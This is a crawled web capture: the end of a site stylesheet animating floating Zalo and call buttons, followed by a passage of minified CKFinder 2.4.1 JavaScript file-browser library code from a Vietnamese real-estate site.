alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}

.alo-ph-img-circle1 {
	width: 50px;
	height: 50px;
	top: 35px;
	left: 35px;
	position: absolute;
	background: rgba(30,30,30,0.1) url(/images/icon-zalo.png) no-repeat center center;
	background-size: contain;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	-webkit-animation: alo-circle-img-anim 1s infinite ease-in-out;
	-moz-animation: alo-circle-img-anim 1s infinite ease-in-out;
	-ms-animation: alo-circle-img-anim 1s infinite ease-in-out;
	-o-animation: alo-circle-img-anim 1s infinite ease-in-out;
	animation: alo-circle-img-anim 1s infinite ease-in-out;
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

.a-pj-list .pj-col:nth-child(4n+1) {
	clear: both;
}

.comment-list-pro {
	font-size: 15px;
	margin-bottom: 20px;
}
.mess {
    bottom: 150px;
}
.zalo{
	bottom: 90px;
}
.btn-contact {
    position: fixed;
    right: 20px;
    z-index: 999;
}
.nutgoidien {
    bottom: 206px;
}
.btn-contact img {
    width: 50px;
}


--- FILE ---
content_type: application/javascript
request_url: https://datnenhoaxuan.com/editor/ckfinder/ckfinder.js
body_size: 97286
content:
/*
Copyright (c) 2003-2014, CKSource - Frederico Knabben. All rights reserved.
For licensing, see license.txt or http://cksource.com/ckfinder/license
*/

(function(){var a=(function(){var h={jY:'E03L22F',_:{},status:'unloaded',basePath:(function(){var k=window.CKFINDER_BASEPATH||'';if(!k){var l=document.getElementsByTagName('script');for(var m=0;m<l.length;m++){var n=l[m].src.match(/(^|.*[\\\/])CKFINDER(?:_basic)?(?:_v2)?(?:_source)?.js(?:\?.*)?$/i);if(n){k=n[1];break;}}}if(k.indexOf('://')== -1)if(k.indexOf('/')===0)k=location.href.match(/^.*?:\/\/[^\/]*/)[0]+k;else k=location.href.match(/^[^\?]*\/(?:)/)[0]+k;return k;})(),getUrl:function(k){if(k.indexOf('://')== -1&&k.indexOf('/')!==0)k=this.basePath+k;if(this.jY&&k.charAt(k.length-1)!='/')k+=(k.indexOf('?')>=0?'&':'?')+'t='+this.jY;return k;}},i=window.CKFINDER_GETURL;if(i){var j=h.getUrl;h.getUrl=function(k){return i.call(h,k)||j.call(h,k);};}return h;})();function b(h){return a.instances[h];};var c={callback:1,selectThumbnailActionFunction:1,selectActionFunction:1};a.jd=function(){var j=this;var h={};for(var i in j){if(!j.hasOwnProperty(i))continue;if(typeof j[i]=='function'&& !c[i]||typeof j[i]=='undefined')continue;h[i]=j[i];}if(j.callback)h.callback=j.callback;return h;};a.lj=function(h){var k=this;h=h||k.basePath;var i='';if(!h||h.length===0)h=CKFinder.DEFAULT_basePath;if(h.substr(h.length-1,1)!='/')h+='/';h+='ckfinder.html';var j;if(k.hh){j=k.hh;if(typeof j=='function')j=j.toString().match(/function ([^(]+)/)[1];i+='?action=js&amp;func='+j;}if(k.jx){i+=i?'&amp;':'?';i+='data='+encodeURIComponent(k.jx);}if(k.disableThumbnailSelection){i+=i?'&amp;':'?';i+='dts=1';}else if(k.lH||k.hh){j=k.lH||k.hh;if(typeof j=='function')j=j.toString().match(/function ([^(]+)/)[1];i+=i?'&amp;':'?';i+='thumbFunc='+j;if(k.nm)i+='&amp;tdata='+encodeURIComponent(k.nm);else if(!k.lH&&k.jx)i+='&amp;tdata='+encodeURIComponent(k.jx);}if(k.startupPath){i+=i?'&amp;':'?';i+='start='+encodeURIComponent(k.startupPath+(k.startupFolderExpanded?':1':':0'));}if(k.rememberLastFolder!==undefined&& !k.rememberLastFolder){i+=i?'&amp;':'?';i+='rlf=0';}if(k.id){i+=i?'&amp;':'?';i+='id='+encodeURIComponent(k.id);}if(k.skin){i+=i?'&amp;':'?';i+='skin='+encodeURIComponent(k.skin);}return h+i;};function d(h){var k=this;k.id=h.name;var i=h.element.getDocument().getWindow().$,j=a.oC.getWindow().$;k.inPopup= ! !(i&&i.opener);k.inIframe= !k.inPopup&&i!=j.top&&i.frameElement.nodeName.toLowerCase()=='iframe';k.inFrame= !k.inPopup&&i!=j.top&&i.frameElement.nodeName.toLowerCase()=='frame';k.inUrlPopup= ! !(k.inPopup&&j.opener);};function e(h,i,j){i.on('appReady',function(k){k.removeListener();h.document=i.document.$;h.folders=i.folders;h.files=i.ld['filesview.filesview'].data().files;h.basketFiles=i.basketFiles;h.resourceTypes=i.resourceTypes;h.connector=i.connector;h.lang=i.lang;h.langCode=i.langCode;h.config=i.config;i.ld['foldertree.foldertree'].on('afterAddFolder',function(l){l.removeListener();if(j)j(h);},h);},h,null,999);};d.prototype={_:{},addFileContextMenuOption:function(h,i,j){var k=b(this.id),l='FileContextMenu_'+h.command;k.bD(l,{exec:function(m){var n=m.ld['filesview.filesview'].tools.dH();i(m.cg,n);}});h.command=l;if(!h.group)h.group='file1';k.gp(l,h);k.ld['filesview.filesview'].on('beforeContextMenu',function o(m){if(j){var n=j(this.tools.dH());if(n)m.data.bj[l]=n== -1?a.aY:a.aS;}else m.data.bj[l]=a.aS;});},disableFileContextMenuOption:function(h,i){var j=b(this.id),k=i?'FileContextMenu_'+h:h,l=function n(m){delete m.data.bj[k];};j.ld['filesview.filesview'].on('beforeContextMenu',l);return function(){j.ld['filesview.filesview'].removeListener('beforeContextMenu',l);};},addFolderContextMenuOption:function(h,i,j){var k=b(this.id),l='FolderContextMenu_'+h.command;k.bD(l,{exec:function(m){i(m.cg,m.aV);}});h.command=l;if(!h.group)h.group='folder1';k.gp(l,h);k.ld['foldertree.foldertree'].on('beforeContextMenu',function o(m){if(j){var n=j(this.app.aV);if(n)m.data.bj[l]=n== -1?a.aY:a.aS;}else m.data.bj[l]=a.aS;});},disableFolderContextMenuOption:function(h,i){var j=b(this.id),k=i?'FolderContextMenu_'+h:h,l=function n(m){delete m.data.bj[k];};j.ld['foldertree.foldertree'].on('beforeContextMenu',l);return function(){j.ld['foldertree.foldertree'].removeListener('beforeContextMenu',l);};},addFolderDropMenuOption:function(h,i,j){var k=b(this.id),l='FolderDropMenu_'+h.command;k.bD(l,{exec:function(n){i(n.cg,n.cK.oa());}});h.command=l;var m=new a.iD(k,l,h);k.ld['foldertree.foldertree'].on('beforeDropMenu',function o(n){if(j?j.call(k.cg,n.data.folder):1)n.data.iG[l]=m;});},disableFolderDropMenuOption:function(h,i){var j=b(this.id),k=i?'FolderDropMenu_'+h:h,l=function n(m){delete m.data.iG[k];};j.ld['foldertree.foldertree'].on('beforeDropMenu',l);return function(){j.ld['foldertree.foldertree'].removeListener('beforeDropMenu',l);};},getSelectedFile:function(){return b(this.id).ld['filesview.filesview'].tools.dH();},getSelectedFiles:function(){return b(this.id).ld['filesview.filesview'].tools.oO();},getSelectedFolder:function(){return b(this.id).aV;},filterFiles:function(h){b(this.id).ld['filesview.filesview'].oW('requestRenderFiles',{lookup:h});},setUiColor:function(h){return b(this.id).setUiColor(h);},destroy:function(h){b(this.id).destroy();h&&h();},openDialog:function(h,i){var l=this;var j=new a.dom.document(window.document).getHead(),k=b(l.id).document.getWindow();if(l.inFrame||l.inPopup||l.inIframe)a.document=b(l.id).document;return b(l.id).openDialog(h,i,j);},openMsgDialog:function(h,i){b(this.id).msgDialog(h,i);},openConfirmDialog:function(h,i,j){b(this.id).fe(h,i,j);},openInputDialog:function(h,i,j,k){b(this.id).hs(h,i,j,k);},openSkippedFilesDialog:function(h,i,j,k){b(this.id).skippedFilesDialog(h,i,j,k);},addTool:function(h){return b(this.id).plugins.tools.addTool(h);},addToolPanel:function(h){return b(this.id).plugins.tools.addToolPanel(h);},removeTool:function(h){b(this.id).plugins.tools.removeTool(h);},showTool:function(h){b(this.id).plugins.tools.showTool(h);},hideTool:function(h){b(this.id).plugins.tools.hideTool(h);},getResourceType:function(h){return b(this.id).getResourceType(h);},log:function(h){a.log.apply(a.log,arguments);},getLog:function(){return a.mZ();},emptyBasket:function(){b(this.id).execCommand('TruncateBasket');},replaceUploadForm:function(h,i,j,k){var l=b(this.id);if(!k)k=10;if(k>=(l.dC||20))return;l.dC=k;l.ld['formpanel.formpanel'].on('beforeUploadFileForm',function(m){if(m.data.step!=2)return;if(k>l.dC)return;m.cancel(true);var n=this.data(),o=m.data.folder;try{if(n.dc=='upload')this.oW('requestUnloadForm',function(){this.app.cS('upload').bR(a.aS);});else{if(this.data().dc)this.oW('requestUnloadForm');if(!j)this.eh.removeClass('show_border');this.oW('requestLoadForm',{html:h,command:'upload'});i&&i();}}catch(p){this.oW('failedUploadFileForm',m.data);this.oW('afterUploadFileForm',m.data);throw a.ba(p);}});return{hide:function(){l.oW('requestUnloadForm',function(){l.cS('upload').bR(a.aS);});}};},resizeFormPanel:function(h){var i=b(this.id);if(typeof h=='undefined'){i.document.getById('panel_view').setStyle('height','');i.document.getById('panel_widget').setStyle('height','');}else{var j=Math.min(h,Math.max(90,i.document.getById('main_container').$.offsetHeight-300));i.document.getById('panel_view').setStyle('height',j+'px');i.document.getById('panel_widget').setStyle('height',j-3+'px');}i.layout.ea(true);},refreshOpenedFolder:function(){var h=b(this.id),i=h.ld['filesview.filesview'].tools.currentFolder();h.oW('requestSelectFolder',{folder:i});},selectFile:function(h){var i=b(this.id);i.oW('requestSelectFile',{file:h,scrollTo:1});},closePopup:function(){if(!this.inPopup)return;b(this.id).element.getDocument().getWindow().$.close();},openFolder:function(h,i){var j=b(this.id);i=i.replace(/\/$/,'');h=h.toLowerCase();for(var k=0;k<j.folders.length;k++){var l=j.folders[k];if(l.getPath().replace(/\/$/,'')==i&&h==l.type.toLowerCase()){j.oW('requestSelectFolder',{folder:l});j.oW('requestShowFolderFiles',{folder:l});return;}}},setUiColor:function(h){b(this.id).setUiColor(h);},execCommand:function(h){b(this.id).execCommand(h);}};(function(){window.CKFinder=function(i,j){if(i)for(var k in i){if(!i.hasOwnProperty(k))continue;if(typeof i[k]=='function'&&k!='callback')continue;this[k]=i[k];}this.callback=j;};function h(i){var j=1;while(CKFinder._.instanceConfig[j])j++;CKFinder._.instanceConfig[j]=i;return j;};CKFinder.prototype={create:function(i){var j='ckf'+Math.random().toString().substr(2,9);document.write('<span id="'+j+'"></span>');i=a.tools.extend(a.jd.call(this),i,true);var k=a.replace(j,i,CKFinder);this.api=k.cg;return k.cg;},appendTo:function(i,j){j=a.tools.extend(a.jd.call(this),j,true);var k=a.appendTo(i,j,CKFinder);this.api=k.cg;return k.cg;},replace:function(i,j){j=a.tools.extend(a.jd.call(this),j,true);var k=a.replace(i,j,CKFinder);this.api=k.cg;return k.cg;},popup:function(i,j){var s=this;i=i||'80%';j=j||'70%';if(typeof i=='string'&&i.length>1&&i.substr(i.length-1,1)=='%')i=parseInt(window.screen.width*parseInt(i,10)/100,10);if(typeof j=='string'&&j.length>1&&j.substr(j.length-1,1)=='%')j=parseInt(window.screen.height*parseInt(j,10)/100,10);if(i<200)i=200;if(j<200)j=200;var k=parseInt((window.screen.height-j)/2,10),l=parseInt((window.screen.width-i)/2,10),m='location=no,menubar=no,toolbar=no,dependent=yes,minimizable=no,modal=yes,alwaysRaised=yes,resizable=yes,width='+i+',height='+j+',top='+k+',left='+l,n=a.env.webkit?'about:blank':'',o=window.open(n,'CKFinderpopup',m,true);if(!o)return false;s.width=s.height='100%';var p='<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Olala-3W Admin Panel (Olala-3W | Olala Team)</title><style type="text/css">body, html, iframe, #ckfinder { margin: 0; padding: 0; border: 0; width: 100%; height: 100%; overflow: hidden; }</style></head><body></body></html>',q=new a.dom.document(o.document);q.$.open();if(a.env.isCustomDomain())q.$.domain=window.document.domain;q.$.write(p);q.$.close();try{var r=navigator.userAgent.toLowerCase();if(r.indexOf(' chrome/')== -1){o.moveTo(l,k);o.resizeTo(i,j);}o.focus();return s.appendTo(q.bH());}catch(t){return s.appendTo(q.bH());}return false;}};CKFinder._={};CKFinder._.instanceConfig=[];CKFinder.lang={};CKFinder.version='2.4.1';CKFinder.revision='2679';CKFinder.addPlugin=function(i,j,k){var l={bM:k||[]};if(typeof j=='function')j={appReady:j};for(var m in j){if(!j.hasOwnProperty(m))continue;if(m!='connectorInitialized'&&m!='uiReady')l[m]=j[m];}l.bz=function(n){if(n.config.readOnly&&l.readOnly===false)return null;if(j.connectorInitialized)n.on('connectorInitialized',function(o){var p=j.connectorInitialized;if(p)p.call(p,n.cg,o.data.xml);},null,null,1000);if(j.connectorResponse)n.on('connectorResponse',function(o){var p=j.connectorResponse;if(p)p.call(p,n.cg,o.data.xml);});if(j.galleryCallback)n.on('launchGallery',function(o){var p=j.galleryCallback;if(p)o.data.bx=p.call(p,n.cg,o.data.selected,o.data.files);});if(j.uiReady)n.on('uiReady',function(){var o=j.uiReady;o.call(o,n.cg);},null,null,1000);if(j.appReady)n.on('appReady',function(){var o=j.appReady;o.call(o,n.cg);},null,null,1000);};a.plugins.add(i,l);};CKFinder.getPluginPath=function(i){return a.plugins.getPath(i);};CKFinder.addExternalPlugin=function(i,j,k){a.plugins.tR(i,j,k);};CKFinder.setPluginLang=function(i,j,k){a.plugins.rX(i,j,k);};CKFinder.dialog={add:function(i,j){if(typeof j=='function')j=a.tools.override(j,function(k){return function(l){return k(l.cg);};});a.dialog.add(i,j);}};CKFinder.tools={};CKFinder.env={};CKFinder.dom={};CKFinder.create=function(i,j,k,l,m){var n;if(i!==null&&typeof i==='object'){n=new CKFinder();for(var o in i)n[o]=i[o];}else{n=new CKFinder();n.basePath=i;if(j)n.width=j;if(k)n.height=j;if(l)n.selectActionFunction=l;if(m)n.callback=m;}return n.create();};CKFinder.popup=function(i,j,k,l,m){var n;if(i!==null&&typeof i==='object'){n=new CKFinder();for(var o in i)n[o]=i[o];}else{n=new CKFinder();n.basePath=i;if(l)n.selectActionFunction=l;if(m)n.callback=m;}return n.popup(j,k);};CKFinder.setupFCKeditor=function(i,j,k,l){var m,n;if(j!==null&&typeof j==='object'){n=h(j);m=new CKFinder();for(var o in j){m[o]=j[o];if(o=='width'){var p=m[o]||800;if(typeof p=='string'&&p.length>1&&p.substr(p.length-1,1)=='%')p=parseInt(window.screen.width*parseInt(p,10)/100,10);i.Config.LinkBrowserWindowWidth=p;i.Config.ImageBrowserWindowWidth=p;i.Config.FlashBrowserWindowWidth=p;}else if(o=='height'){var q=m[o]||600;if(typeof q=='string'&&q.length>1&&q.substr(q.length-1,1)=='%')q=parseInt(window.screen.height*parseInt(q,10)/100,10);i.Config.LinkBrowserWindowHeight=q;i.Config.ImageBrowserWindowHeight=q;i.Config.FlashBrowserWindowHeight=q;}}}else{m=new CKFinder();m.basePath=j;}var r=m.basePath;if(r.substr(0,1)!='/'&&r.indexOf('://')== -1)r=document.location.pathname.substring(0,document.location.pathname.lastIndexOf('/')+1)+r;r=a.lj.call(m,r);var s=r.indexOf('?')!== -1?'&':'?';if(n){r+=s+'configId='+n;s='&';}i.Config.LinkBrowserURL=r;i.Config.ImageBrowserURL=r+s+'type='+(k||'Images');i.Config.FlashBrowserURL=r+s+'type='+(l||'Flash');var t=r.substring(0,1+r.lastIndexOf('/'));i.Config.LinkUploadURL=t+'core/connector/'+CKFinder.config.connectorLanguage+'/connector.'+CKFinder.config.connectorLanguage+'?command=QuickUpload&type=Files';i.Config.ImageUploadURL=t+'core/connector/'+CKFinder.config.connectorLanguage+'/connector.'+CKFinder.config.connectorLanguage+'?command=QuickUpload&type='+(k||'Images');i.Config.FlashUploadURL=t+'core/connector/'+CKFinder.config.connectorLanguage+'/connector.'+CKFinder.config.connectorLanguage+'?command=QuickUpload&type='+(l||'Flash');};CKFinder.setupCKEditor=function(i,j,k,l){if(i===null){for(var m in CKEDITOR.instances)CKFinder.setupCKEditor(CKEDITOR.instances[m],j,k,l);CKEDITOR.on('instanceCreated',function(v){CKFinder.setupCKEditor(v.editor,j,k,l);});return;}var n,o;if(j!==null&&typeof j==='object'){o=h(j);n=new CKFinder();for(var p in j){n[p]=j[p];if(p=='width'){var q=n[p]||800;if(typeof q=='string'&&q.length>1&&q.substr(q.length-1,1)=='%')q=parseInt(window.screen.width*parseInt(q,10)/100,10);i.config.filebrowserWindowWidth=q;}else if(p=='height'){var r=n[p]||600;if(typeof r=='string'&&r.length>1&&r.substr(r.length-1,1)=='%')r=parseInt(window.screen.height*parseInt(r,10)/100,10);i.config.filebrowserWindowHeight=r;}}}else{n=new CKFinder();n.basePath=j;}var s=n.basePath;if(s.substr(0,1)!='/'&&s.indexOf('://')== -1)s=document.location.pathname.substring(0,document.location.pathname.lastIndexOf('/')+1)+s;s=a.lj.call(n,s);var t=s.indexOf('?')!== -1?'&':'?';if(o){s+=t+'configId='+o;t='&';}i.config.filebrowserBrowseUrl=s;i.config.filebrowserImageBrowseUrl=s+t+'type='+(k||'Images');i.config.filebrowserFlashBrowseUrl=s+t+'type='+(l||'Flash');var u=s.substring(0,1+s.lastIndexOf('/'));i.config.filebrowserUploadUrl=u+'core/connector/'+CKFinder.config.connectorLanguage+'/connector.'+CKFinder.config.connectorLanguage+'?command=QuickUpload&type=Files';i.config.filebrowserImageUploadUrl=u+'core/connector/'+CKFinder.config.connectorLanguage+'/connector.'+CKFinder.config.connectorLanguage+'?command=QuickUpload&type='+(k||'Images');i.config.filebrowserFlashUploadUrl=u+'core/connector/'+CKFinder.config.connectorLanguage+'/connector.'+CKFinder.config.connectorLanguage+'?command=QuickUpload&type='+(l||'Flash');};})();if(!a.event){a.event=function(){};a.event.du=function(h,i){var j=a.event.prototype;for(var k in j){if(h[k]==undefined)h[k]=j[k];}};a.event.prototype=(function(){var h=function(j){var k=j.kk&&j.kk()||j._||(j._={});return k.cC||(k.cC={});},i=function(j){this.name=j;this.dF=[];};i.prototype={mi:function(j){for(var k=0,l=this.dF;k<l.length;k++){if(l[k].fn==j)return k;}return-1;}};return{on:function(j,k,l,m,n){var o=h(this),p=o[j]||(o[j]=new i(j));if(p.mi(k)<0){var q=p.dF;if(!l)l=this;if(isNaN(n))n=10;var r=this,s=function(u,v,w,x){var y={name:j,jN:this,application:u,data:v,jO:m,stop:w,cancel:x,removeListener:function(){r.removeListener(j,k);}};k.call(l,y);return y.data;};s.fn=k;s.nT=n;for(var t=q.length-1;t>=0;t--){if(q[t].nT<=n){q.splice(t+1,0,s);return;}}q.unshift(s);}},oW:(function(){var j=false,k=function(){j=true;},l=false,m=function(n){l=n?2:true;};return function y(n,o,p,q){if(typeof o=='function'){q=o;o=null;}else if(typeof p=='function'){q=p;p=null;}if(n!='mousemove')a.log('[EVENT] '+n,o,q);var r=h(this)[n],s=j,t=l;j=l=false;if(r){var u=r.dF;if(u.length){u=u.slice(0);for(var v=0;v<u.length;v++){var w=u[v].call(this,p,o,k,m);if(typeof w!='undefined')o=w;if(j||l&&l!=2)break;}}}var x=l||(typeof o=='undefined'?false: !o||typeof o.result=='undefined'?o:o.result);if(typeof q==='function'&&l!=2)x=q.call(this,l,o)||x;j=s;l=t;return x;};})(),cr:function(j,k,l){var m=this.oW(j,k,l);delete h(this)[j];return m;},removeListener:function(j,k){var l=h(this)[j];if(l){var m=l.mi(k);if(m>=0)l.dF.splice(m,1);}},mF:function(){var j=h(this);for(var k=0;k<j.length;k++)j[k].dF=[];},rC:function(j){var k=h(this)[j];return k&&k.dF.length>0;}};})();}if(!a.application){a.kZ=0;a.fc=1;a.qE=2;a.application=function(h,i,j,k){var l=this;l._={instanceConfig:h,element:i};l.ff=j||a.kZ;a.event.call(l);l.iI(k);};a.application.replace=function(h,i,j){var k=h;if(typeof k!='object'){k=document.getElementById(h);if(!k){var l=0,m=document.getElementsByName(h);while((k=m[l++])&&k.tagName.toLowerCase()!='textarea'){}}if(!k)throw '[CKFINDER.application.replace] The element with id or name "'+h+'" was not found.';}return new a.application(i,k,a.fc,j);};a.application.appendTo=function(h,i,j){if(typeof h!='object'){h=document.getElementById(h);if(!h)throw '[CKFINDER.application.appendTo] The element with id "'+h+'" was not found.';}return new a.application(i,h,a.qE,j);};a.application.prototype={iI:function(){var h=a.application.eb||(a.application.eb=[]);h.push(this);},oW:function(h,i,j){return a.event.prototype.oW.call(this,h,i,this,j);},cr:function(h,i,j){return a.event.prototype.cr.call(this,h,i,this,j);}};a.event.du(a.application.prototype,true);}if(!a.env){var f=/rv:([\d\.]+)/,g=/trident\/([\d]+)/;a.env=(function(){var h=navigator.userAgent.toLowerCase(),i=window.opera,j={ie:
/*@cc_on!@*/false,iemodern:false,opera: ! !i&&i.version,webkit:h.indexOf(' applewebkit/')> -1,air:h.indexOf(' adobeair/')> -1,mac:h.indexOf('macintosh')> -1,quirks:document.compatMode=='BackCompat',isCustomDomain:function(){return this.ie&&document.domain!=window.location.hostname;}};j.gecko=navigator.product=='Gecko'&& !j.webkit&& !j.opera;j.chrome=false;j.safari=false;if(j.webkit)if(h.indexOf(' chrome/')> -1)j.chrome=true;else j.safari=true;var k=0;if(j.ie){k=parseFloat(h.match(/msie (\d+)/)[1]);j.ie8= ! !document.documentMode;j.ie8Compat=document.documentMode==8;j.ie7Compat=k==7&& !document.documentMode||document.documentMode==7;j.ie6Compat=k<7||j.quirks;}if(j.gecko){var l=h.match(f);if(l){l=l[1].split('.');k=l[0]*10000+(l[1]||0)*100+ +(l[2]||0);}if(g.test(h)){j.gecko=false;j.iemodern=true;}else j.isMobile=h.indexOf('fennec')> -1;}if(j.opera){k=parseFloat(i.version());j.isMobile=h.indexOf('opera mobi')> -1;}if(j.air)k=parseFloat(h.match(/ adobeair\/(\d+)/)[1]);if(j.webkit){k=parseFloat(h.match(/ applewebkit\/(\d+)/)[1]);j.isMobile=h.indexOf('mobile')> -1;}j.version=k;j.isCompatible=j.ie&&k>=6||j.iemodern&&k>=11||j.gecko&&k>=10801||j.opera&&k>=9.5||j.air&&k>=1||j.webkit&&k>=522||false;j.cssClass='browser_'+(j.ie?'ie':j.iemodern?'iemodern':j.gecko?'gecko':j.opera?'opera':j.air?'air':j.webkit?'webkit':'unknown');if(j.quirks)j.cssClass+=' browser_quirks';if(j.ie){j.cssClass+=' browser_ie'+(j.version<7?'6':j.version>=8?'8':'7');if(j.quirks)j.cssClass+=' browser_iequirks';if(j.ie7Compat)j.cssClass+=' browser_ie7Compat';}if(j.gecko&&k<10900)j.cssClass+=' browser_gecko18';return j;})();CKFinder.env=a.env;}var h=a.env;var i=h.ie;if(a.status=='unloaded')(function(){a.event.du(a);a.dO=function(){if(a.status!='basic_ready'){a.dO.qr=true;return;}delete a.dO;var k=document.createElement('script');k.type='text/javascript';k.src=a.basePath+'ckfinder.js';document.getElementsByTagName('head')[0].appendChild(k);};a.mS=0;a.uQ='ckfinder';a.uM=true;var j=function(k,l,m,n){if(h.isCompatible){if(a.dO)a.dO();var o=m(k,l,n);a.add(o);return o;}return null;};a.replace=function(k,l,m){return j(k,l,a.application.replace,m);};a.appendTo=function(k,l,m){return j(k,l,a.application.appendTo,m);};a.add=function(k){var l=this._.io||(this._.io=[]);l.push(k);};a.uL=function(){var k=document.getElementsByTagName('textarea');for(var l=0;l<k.length;l++){var m=null,n=k[l],o=n.name;if(!n.name&& !n.id)continue;if(typeof arguments[0]=='string'){var p=new RegExp('(?:^| )'+arguments[0]+'(?:$| )');if(!p.test(n.className))continue;}else if(typeof arguments[0]=='function'){m={};if(arguments[0](n,m)===false)continue;}this.replace(n,m);}};(function(){var k=function(){var l=a.dO,m=a.mS;a.status='basic_ready';if(l&&l.qr)l();else if(m)setTimeout(function(){if(a.dO)a.dO();},m*1000);};if(window.addEventListener)window.addEventListener('load',k,false);else if(window.attachEvent)window.attachEvent('onload',k);})();a.status='basic_loaded';})();a.dom={};CKFinder.dom=a.dom;var j=a.dom;a.ajax=(function(){var k=function(){if(!i||location.protocol!='file:')try{return new XMLHttpRequest();}catch(p){}try{return new ActiveXObject('Msxml2.XMLHTTP');}catch(q){}try{return new ActiveXObject('Microsoft.XMLHTTP');}catch(r){}return null;},l=function(p){return p.readyState==4&&(p.status>=200&&p.status<300||p.status==304||p.status===0||p.status==1223);},m=function(p){if(l(p))return p.responseText;return null;},n=function(p){if(l(p)){var q=p.responseXML,r=new a.xml(q&&q.firstChild&&q.documentElement&&q.documentElement.nodeName!='parsererror'?q:p.responseText.replace(/^[^<]+/,'').replace(/[^>]+$/,''));if(r&&r.mq&&r.mq.documentElement&&r.mq.documentElement.nodeName!='parsererror'&&r.mq.documentElement.nodeName!='html'&&r.mq.documentElement.nodeName!='br')return r;}var s=a.nG||a.jt,t=p.responseText,u=s.lang.ErrorMsg[!t?'XmlEmpty':'XmlError']+'<br>';if(r&&r.mq)if(r.mq.parseError&&r.mq.parseError.reason)u+=r.mq.parseError.reason;else if(r.mq.documentElement&&r.mq.documentElement.nodeName=='parsererror')u+=r.mq.documentElement.textContent;if(!t)s.msgDialog(s.lang.SysErrorDlgTitle,u);else{if(/text\/plain/.test(p.getResponseHeader('Content-Type'))||/<Connector\s*/.test(t)){t=a.tools.htmlEncode(t);t=t.replace(/\n/g,'<br>');t='<div style="width:600px; overflow:scroll"><font>'+t+'</font></div>';}s.msgDialog(s.lang.SysErrorDlgTitle,u+'<br>'+s.lang.ErrorMsg.XmlRawResponse.replace('%s','<br><br>'+t));}return{};},o=function(p,q,r,s){var t= ! !q;a.log('[AJAX] '+(s?'POST':'GET')+' '+p);var u=k();if(!u)return null;if(!s)u.open('GET',p,t);else u.open('POST',p,t);if(t)u.onreadystatechange=function(){if(u.readyState==4){q(r(u));u=null;}};if(s){u.setRequestHeader('Content-type','application/x-www-form-urlencoded; charset=utf-8');u.send(s);}else u.send(null);return t?'':r(u);};return{load:function(p,q,r){return o(p,q,m,r);},loadXml:function(p,q,r){return o(p,q,n,r);}};})();CKFinder.ajax=a.ajax;(function(){var k=[];a.tools={arrayCompare:function(l,m){if(!l&& !m)return true;if(!l|| !m||l.length!=m.length)return false;for(var n=0;n<l.length;n++){if(l[n]!=m[n])return false;}return true;},clone:function(l){var m;if(l&&l instanceof Array){m=[];for(var n=0;n<l.length;n++)m[n]=this.clone(l[n]);return m;}if(l===null||typeof l!='object'||l instanceof String||l instanceof Number||l instanceof Boolean||l instanceof Date)return l;m=new l.constructor();for(var o in l){var p=l[o];m[o]=this.clone(p);}return m;},capitalize:function(l){return l.charAt(0).toUpperCase()+l.substring(1).toLowerCase();},extend:function(l){var m=arguments.length,n,o;if(typeof(n=arguments[m-1])=='boolean')m--;else if(typeof(n=arguments[m-2])=='boolean'){o=arguments[m-1];m-=2;}for(var p=1;p<m;p++){var q=arguments[p];for(var r in q){if(n===true||l[r]==undefined)if(!o||r in o)l[r]=q[r];}}return l;},prototypedCopy:function(l){var m=function(){};m.prototype=l;return new m();},isArray:function(l){return! !l&&l instanceof Array;},cssStyleToDomStyle:(function(){var l=document.createElement('div').style,m=typeof l.cssFloat!='undefined'?'cssFloat':typeof l.styleFloat!='undefined'?'styleFloat':'float';return function(n){if(n=='float')return m;else return n.replace(/-./g,function(o){return o.substr(1).toUpperCase();});};})(),htmlEncode:function(l){var m=function(q){var r=new j.element('span');r.setText(q);return r.getHtml();},n=m('\n').toLowerCase()=='<br>'?function(q){return m(q).replace(/<br>/gi,'\n');}:m,o=m('>')=='>'?function(q){return n(q).replace(/>/g,'&gt;');}:n,p=m('  ')=='&nbsp; '?function(q){return o(q).replace(/&nbsp;/g,' ');}:o;this.htmlEncode=p;return this.htmlEncode(l);},getNextNumber:(function(){var l=0;return function(){return++l;};})(),override:function(l,m){return m(l);},setTimeout:function(l,m,n,o,p){if(!p)p=window;if(!n)n=p;return p.setTimeout(function(){if(o)l.apply(n,[].concat(o));else l.apply(n);},m||0);},trim:(function(){var l=/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g;return function(m){return m?m.replace(l,''):null;};})(),ltrim:(function(){var l=/^[ \t\n\r]+/g;return function(m){return m?m.replace(l,''):null;};})(),rtrim:(function(){var l=/[ \t\n\r]+$/g;return function(m){return m?m.replace(l,''):null;};})(),indexOf:Array.prototype.indexOf?function(l,m){return l.indexOf(m);}:function(l,m){for(var 